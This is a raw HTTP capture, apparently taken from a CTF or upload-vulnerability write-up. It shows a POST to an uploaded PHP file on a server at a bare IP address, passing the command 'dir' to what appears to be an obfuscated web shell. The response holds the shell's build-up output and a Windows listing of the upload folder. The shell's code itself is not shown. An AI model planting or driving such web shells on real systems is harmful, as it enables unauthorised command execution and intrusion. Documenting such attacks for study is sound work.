 POST
/uploads/fed5f0a446669f8eb1812d5b7026692c/918ec3d1bd54ed561bc4f7c306dd7f25_hello.php
HTTP/1.1
Host: 47.113.219.76
Content-Length: 7
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.113.219.76
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://47.113.219.76/uploads/fed5f0a446669f8eb1812d5b7026692c/918ec3d1bd54ed561bc4f7c306dd7
f25_hello.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
_=dir
Content-Type: text/html; charset=UTF-8
Server: Unknown
X-Powered-By: PHP/7.2.29
Date: Tue, 05 May 2020 05:53:45 GMT
Connection: close
Content-Length: 849
ArrayArrayAA_ABCDEFGHIJKLMNOPQRSAABCDEFGHIJKLMNOPQRSTUVWXSYAABCDEFGH
IJKLMNOPQRSYS
AABCDEFGHIJKLMNOPQRSSYSTAABCDSYSTEAABCDEFGHIJKLSYSTEMAABCDEFGHIJKLM
NO_PAABCDEFGHIJKLMN_POAABCDEFGHIJKLMNOPQR_POSAABCDEFGHIJKLMNOPQRS_
POSTArray Volume in drive C has no label.
Volume Serial Number is 30B1-A1C0
Directory of C:\web\uploads\fed5f0a446669f8eb1812d5b7026692c
05/05/2020 01:53 PM <DIR> .
05/05/2020 01:53 PM <DIR> ..
05/05/2020 01:53 PM 2,001 918ec3d1bd54ed561bc4f7c306dd7f25_hello.php
05/05/2020 01:52 PM 2,001 918ec3d1bd54ed561bc4f7c306dd7f25_shorttag.php
05/05/2020 01:30 PM 1,350 918ec3d1bd54ed561bc4f7c306dd7f25_south.php
3 File(s) 5,352 bytes
2 Dir(s) 29,081,202,688 bytes free
2 Dir(s) 29,081,202,688 bytes free